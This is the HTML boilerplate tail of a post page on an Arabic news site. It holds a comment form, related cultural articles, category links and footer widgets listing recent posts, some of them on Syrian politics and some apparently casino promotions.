		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/1895/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alwan-news.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='1895' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-1895 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-6084" class="post-6084 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-khaled-abdu category-community category-mix tag---2 tag-1456 tag-128 tag-1931 tag-1934 tag-1050 tag-1168 tag-_ tag-1930 tag-1933 tag-190">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/11/عصر-التفاهة.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/11/عصر-التفاهة.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/11/عصر-التفاهة-300x181.png 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6084/">‏عصر التفاهة</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6084/" rel="bookmark"><time class="entry-date published" datetime="2023-11-01T22:29:55+03:00">سنتين ago</time><time class="updated" datetime="2023-11-01T22:29:56+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6084/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6067" class="post-6067 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-mix tag---2 tag-1456 tag-1925 tag-_ tag-1050 tag-1168">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/07/حسن-الظن-الوان-نيوز.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/07/حسن-الظن-الوان-نيوز.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/07/حسن-الظن-الوان-نيوز-300x181.png 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6067/">حسن الظن في الناس</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6067/" rel="bookmark"><time class="entry-date published" datetime="2023-07-28T02:12:19+03:00">سنتين ago</time><time class="updated" datetime="2023-07-28T02:12:28+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6067/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6057" class="post-6057 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-mix tag---2 tag-1456 tag-1921 tag-612 tag-1050 tag-1168 tag-_">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/06/الاحتفال-الوان-نيوز.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/06/الاحتفال-الوان-نيوز.webp 656w, https://www.alwan-news.com/wp-content/uploads/2023/06/الاحتفال-الوان-نيوز-300x181.webp 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6057/">استعد للاحتفال بالنسخة الجديدة منك..</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6057/" rel="bookmark"><time class="entry-date published" datetime="2023-06-27T01:27:32+03:00">3 سنوات ago</time><time class="updated" datetime="2023-06-27T01:27:34+03:00">3 سنوات ago</time></a></span>                                            <a href="https://www.alwan-news.com/6057/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-5995" class="post-5995 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-community category-mix tag---2 tag-1456 tag-_ tag-1911 tag-1050 tag-1168">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/05/اختصاص-جامعي.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/05/اختصاص-جامعي.webp 656w, https://www.alwan-news.com/wp-content/uploads/2023/05/اختصاص-جامعي-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2023/05/اختصاص-جامعي-480x289.webp 480w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/5995/"> تخصصات جامعية تتسابق مع الزمن</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/5995/" rel="bookmark"><time class="entry-date published" datetime="2023-05-30T00:13:05+03:00">3 سنوات ago</time><time class="updated" datetime="2023-05-30T00:13:07+03:00">3 سنوات ago</time></a></span>                                            <a href="https://www.alwan-news.com/5995/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">أسبوع واحد ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">أسبوع واحد ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
